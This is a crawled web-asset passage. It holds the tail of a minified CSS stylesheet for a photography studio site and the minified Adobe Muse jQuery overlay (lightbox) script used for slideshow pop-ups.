0px;}#u411613_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:1200px;left:-100px;padding-top:12px;padding-bottom:55px;}#u693651{z-index:2806;width:396px;left:502px;position:relative;}#u693649{z-index:2801;width:340px;padding-bottom:20px;left:530px;position:relative;}#u693650-4{z-index:2802;width:296px;min-height:25px;position:relative;margin-right:-10000px;margin-top:19px;left:22px;}#u411618-7{z-index:2658;width:536px;min-height:138px;left:427px;margin-top:7px;position:relative;}#u411613,#u411613-bw{z-index:2657;min-height:582px;}#u348863{z-index:2777;min-height:194px;padding-bottom:6px;}#u101923_align_to_page,#u348863_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:1200px;left:-100px;}#u348865{z-index:2784;width:121px;position:relative;margin-right:-10000px;margin-top:61px;left:110px;}#u348869{z-index:2786;width:30px;min-height:18px;position:relative;margin-right:-10000px;margin-top:1px;}#u348867{z-index:2785;width:30px;min-height:25px;position:relative;margin-right:-10000px;left:30px;}#u348866{z-index:2787;width:30px;min-height:19px;position:relative;margin-right:-10000px;margin-top:2px;left:61px;}#u348868{z-index:2788;width:30px;min-height:19px;position:relative;margin-right:-10000px;left:91px;}#pu693653{z-index:2808;width:0.01px;margin-right:-10000px;margin-top:3px;margin-left:410px;}#u693653{z-index:2808;width:99px;margin-left:241px;position:relative;}#u348870-4{z-index:2789;width:360px;min-height:16px;margin-left:110px;margin-top:4px;position:relative;}#u551254-4{z-index:2793;width:360px;min-height:16px;margin-left:110px;margin-top:14px;position:relative;}#u551255-4{z-index:2797;width:360px;min-height:16px;margin-left:110px;margin-top:8px;position:relative;}#u348864-6{z-index:2778;width:580px;min-height:16px;margin-top:15px;position:relative;}#u348863-bw{z-index:2777;min-height:194px;}#muse_css_mq,.html{background-color:#FFFFFF;}body{position:relative;min-width:1200px;padding-top:236px;padding-bottom:194px;}.verticalspacer{min-height:1px;}@font-face{font-family:'__Acumin Pro Condensed_3';src:url('../fonts/anyconv.com__acumin%20pro%20cond%20bold.eot');src:local('☺'), url('../fonts/anyconv.com__acumin%20pro%20cond%20bold.woff') format('woff'), url('../fonts/anyconv.com__acumin%20pro%20cond%20bold.svg') format('svg');font-weight:700;font-style:normal;}@font-face{font-family:'__Acumin Pro Condensed_3';src:url('../fonts/anyconv.com__acumin%20pro%20cond%20thin.eot');src:local('☺'), url('../fonts/anyconv.com__acumin%20pro%20cond%20thin.woff') format('woff'), url('../fonts/anyconv.com__acumin%20pro%20cond%20thin.svg') format('svg');font-weight:200;font-style:normal;}

--- FILE ---
content_type: text/javascript
request_url: https://dawnmariestudio.com/scripts/jquery.museoverlay.js?crc=4279841063
body_size: 2636
content:
/*
 Copyright 2011-2017 Adobe Systems Incorporated. All Rights Reserved.
*/
(function(c){"function"===typeof define&&define.amd&&define.amd.jQuery?define(["jquery","museutils"],c):c(jQuery)})(function(c){c.fn.museOverlay=function(b){var d=c.extend({autoOpen:!0,offsetLeft:0,offsetTop:0,$overlaySlice:c(),$slides:c(),$overlayWedge:c(),duration:300,overlayExtraWidth:0,overlayExtraHeight:0,$elasticContent:c()},b);return this.each(function(){var a=c(this).data("museOverlay");if(a&&a[b]!==void 0)return a[b].apply(this,Array.prototype.slice.call(arguments,1));var a=d.slideshow.options.isResponsive,
f=(d.slideshow.options.slideClassName=="Container"||d.slideshow.options.slideClassName=="SSSlide")&&a,h=c("body"),g=c("<div/>").appendTo(h).css({position:"fixed",top:0,left:0,zIndex:100001}).hide(),j=c("<div/>").append(d.$overlaySlice).appendTo(g).css({position:"absolute",top:0,left:0});c(this).css({position:"absolute",left:0,top:0,outline:"none"}).attr({role:"dialog",tabindex:"0"});Muse.Utils.appendChildren(g,c(this));var k=c(this);a&&(Muse.Utils.moveElementsOutsideViewport(d.slideshow.$element.parents()),
k.css({width:d.slideshow.$element.width()+"px"}),Muse.Utils.moveElementsInsideViewport(d.slideshow.$element.parents()));var l=g.siblings("div"),i=c(window),m,n,q=null,a=g.find("a, button, [tabindex], input, textarea, [contenteditable]"),o=a[0],p=a[a.length-1],r=d.$elasticContent,s=r.length?parseInt(r.css("padding-left"))+parseInt(r.css("padding-right"))+parseInt(r.css("border-left-width"))+parseInt(r.css("border-right-width")):0,w=r.length?parseInt(r.css("padding-top"))+parseInt(r.css("padding-bottom"))+
parseInt(r.css("border-top-width"))+parseInt(r.css("border-bottom-width")):0,y=d.$overlaySlice.outerWidth(),u=d.$overlaySlice.outerHeight(),t={isOpen:!1,reuseAcrossBPs:function(){d.reuseAcrossBPs=!0},handleClose:function(){t.close()},open:function(){if(!t.isOpen){if(!d.reuseAcrossBPs&&d.slideshow.$bp){if(!d.slideshow.$bp.hasClass("active"))return;d.slideshow.breakpoint.swapPlaceholderNodesRecursively(g);d.slideshow.breakpoint.activateIDs(g);c(window).trigger("lightboxresize")}Muse.Utils.showWidgetsWhenReady(g);
m=i.width();n=i.height();t.positionContent(m,n);g.show();j.css({opacity:0}).stop(!0);k.css({opacity:0}).stop(!0);l.attr("aria-hidden","true");window.setTimeout(function(){j.bind("click",t.handleClose)},300);j.animate({opacity:0.99},{queue:!1,duration:d.duration,complete:function(){j.css({opacity:""});k.animate({opacity:1},{queue:!1,duration:d.duration,complete:function(){k.css({opacity:""});t.applyPageDimensions();window.setTimeout(function(){k[0].focus()},void 0)}})}});c(document).bind("keydown",
t.onKeyDown);t.doLayout(m,n);t.isOpen=!0;i.bind("resize",t.onWindowResize);c("body").bind("muse_bp_deactivate",t.onBreakpointChange);t.onWindowResize(null,!0)}},close:function(a){j.unbind("click",t.handleClose);i.unbind("resize",t.onWindowResize);c("body").unbind("muse_bp_deactivate",t.onBreakpointChange);c(document).unbind("keydown",t.onKeyDown);if(d.onClose)d.onClose();j.css({opacity:0.99}).stop(!0);k.css({opacity:0.99}).stop(!0);k.animate({opacity:0},{queue:!1,duration:a?0:d.duration,complete:function(){j.animate({opacity:0},
{queue:!1,duration:a?0:d.duration,complete:function(){g.hide();k.css({opacity:""});j.css({opacity:""});l.removeAttr("aria-hidden")}})}});t.isOpen=!1},next:function(){if(d.onNext)d.onNext()},previous:function(){if(d.onPrevious)d.onPrevious()},focusTrap:function(a){a.keyCode===9&&(a.shiftKey?a.target===o&&p.focus():a.target===p&&o.focus())},onBreakpointChange:function(){t.close(!0)},onKeyDown:function(a){switch(a.which||a.keyCode){case 37:case 38:k.is(":focus")&&t.previous();break;case 39:case 41:k.is(":focus")&&
t.next();break;case 27:t.close()}t.focusTrap(a)},onWindowResize:function(a,b){var c=i.width(),d=i.height();(b||m!=c||n!=d)&&q==null&&(q=setTimeout(function(){m=i.width();n=i.height();t.doLayout(m,n);t.positionContent(m,n);q=null},10))},doLayout:function(a,b){g.css({width:0,height:0});d.$overlayWedge.css({width:0,height:0});var c=a-s,f=b-w;r.length&&r.hasClass("fullwidth")&&(r.width(c),d.resizeSlidesFn&&d.resizeSlidesFn(c,f));t.applyPageDimensions();Muse.Utils.updateSlideshow_fstpOffsetSize(d.slideshow)},
applyPageDimensions:function(){function a(){var b=document.createElement("div");b.style.overflow="scroll";b.style.visibility="hidden";b.style.position="absolute";b.style.width="100px";b.style.height="100px";document.body.appendChild(b);var c=b.offsetWidth-b.clientWidth;document.body.removeChild(b);return{width:c}}var b=c(document),h=b.width(),i=b.height(),b=k[0],j=c(b).find("."+d.slideshow.options.viewClassName),j=c(j[0]),l=document.documentElement||document.body;l.clientWidth!=l.offsetWidth&&(h=
l.scrollWidth-1);l.clientHeight!=l.offsetHeight&&i<l.scrollHeight&&(i=l.scrollHeight-1);g.css({width:h,height:i});d.$overlayWedge.css({width:h-y,height:i-u});f||k.css("height","");Muse.Utils.moveElementsOutsideViewport(d.slideshow.slides.$element);Muse.Utils.resizeImages(k,d.slideshow.$element.attr("id"));Muse.Utils.adjustTargetAndSlideHeights(j,d.slideshow.options.contentLayout_runtime);d.slideshow.options.elastic!="fullScreen"&&(h=j.closest(".popup_anchor"),i=c(h.children()[0]),h.height(i.outerHeight()));
Muse.Utils.moveElementsInsideViewport(d.slideshow.slides.$element);h=k.css("width");f?(Muse.Utils.moveElementsOutsideViewport(d.slideshow.$element.parents()),k.css("width",d.slideshow.$element.width()+"px"),Muse.Utils.moveElementsInsideViewport(d.slideshow.$element.parents())):(k.css("width",d.slideshow.$element.width()+"px"),k.css("height",d.slideshow.$element.height()+"px"));var i=d.$elasticContent,o,p;d.slideshow.options.contentLayout_runtime=="lightbox"&&i.length&&i.hasClass("fullwidth")&&(o=
i.length?parseInt(i.css("padding-left"))+parseInt(i.css("padding-right"))+parseInt(i.css("border-left-width"))+parseInt(i.css("border-right-width")):0,p=i.length?parseInt(i.css("padding-top"))+parseInt(i.css("padding-bottom"))+parseInt(i.css("border-top-width"))+parseInt(i.css("border-bottom-width")):0,o=c(window).width()-o,p=c(window).height()-p);d.slideshow.$clip&&c(d.slideshow.$clip[0]).height(d.slideshow.slides.$element.outerHeight()+"px");d.slideshow.$view&&d.slideshow.$view.height(d.slideshow.slides.$element.outerHeight()+
"px");d.slideshow._fstpPositionSlides&&(d.slideshow.options.contentLayout_runtime=="lightbox"&&i.length&&i.hasClass("fullwidth")?d.slideshow._fstpPositionSlides(o,p):d.slideshow._fstpPositionSlides());o=d.slideshow.options.isResponsive;b=c(c(b).find("."+d.slideshow.options.viewClassName)[0]);if(b.length)o?(b.attr("data-slidewidth"),p=c(k[0]).width()*parseFloat(b.attr("data-slidewidth"))/100):p=d.slideshow.slides.$element.outerWidth(),i=d.slideshow.slides.$element.outerHeight(),d.slideshow.options&&
d.slideshow.options.transitionStyle&&d.slideshow.options.transitionStyle!=="vertical"&&i&&i>c(window).height()?(i=a(),o=o?(p+i.width)/c(k[0]).width()*100+"%":p+i.width+"px",b.width(o),b.parent().hasClass("wp-slideshow-clip")?b.parent().css({maxHeight:"100vh",overflowY:"auto"}):b.css({maxHeight:"100vh",overflowY:"auto"})):o?b.width(p/c(k[0]).width()*100+"%"):b.width=p+"px";h!=k.css("width")&&(c(window).trigger("lightboxresize"),t.doLayout(m,n),t.positionContent(m,n))},positionContent:function(a,b){var g=
0,h=0;d.slideshow.options.isResponsive?(h=d.$slides.filter(".wp-panel-active"),f&&h!==void 0&&h.length>0?(g=-(d.$slides.outerWidth()/2+(h.offset().left-k.offset().left)),h=-(d.$slides.outerHeight()/2+(h.offset().top-k.offset().top))):(g=-k.outerWidth()/2,h=-k.outerHeight()/2)):(g=-d.$slides.outerWidth()/2,h=-d.$slides.outerHeight()/2);g=Math.max(0,a/2+g);h=Math.max(0,b/2+h);d.$slides.outerHeight()>b&&(h=0);k.css({top:h,left:g});r.length&&r.hasClass("fullwidth")&&r.css("left",-g);g=a-s;h=b-w;if(r.length){r.width(g);
r.hasClass("fullscreen")&&r.height(h);if(d.slideshow.options.contentLayout_runtime==="lightbox"&&d.slideshow.options.elastic==="fullScreen"&&!d.slideshow.options.isResponsive){var i=c(k[0]).find("."+d.slideshow.options.viewClassName),i=c(i[0]);Muse.Utils.adjustTargetAndSlideHeights(i,d.slideshow.options.contentLayout_runtime)}d.resizeSlidesFn&&d.resizeSlidesFn(g,h)}}};k.data("museOverlay",t);d.autoShow&&t.open()})}});
;(function(){if(!("undefined"==typeof Muse||"undefined"==typeof Muse.assets)){var c=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]==b)return c;return-1}(Muse.assets.required,"jquery.museoverlay.js");if(-1!=c){Muse.assets.required.splice(c,1);for(var c=document.getElementsByTagName("meta"),b=0,d=c.length;b<d;b++){var a=c[b];if("generator"==a.getAttribute("name")){"2018.1.1.386"!=a.getAttribute("content")&&Muse.assets.outOfDate.push("jquery.museoverlay.js");break}}}}})();
